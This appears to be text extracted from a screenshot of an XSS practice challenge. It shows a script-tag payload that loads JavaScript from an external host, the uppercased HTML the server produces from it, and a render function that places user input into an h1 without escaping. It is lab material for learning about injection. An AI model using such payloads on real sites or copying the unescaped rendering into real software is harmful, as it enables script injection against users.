 input code length: 49
1 <script src="https://xss.haozi.me/j.js"></script>
html
<h1><SCRIPT SRC="HTTPS://XSS.HAOZI.ME/J.JS"></SCRIPT></h1>
server code
1 function render (input) {
2   input = input.toUpperCase()
3   return `<h1>${input}</h1>`
4 }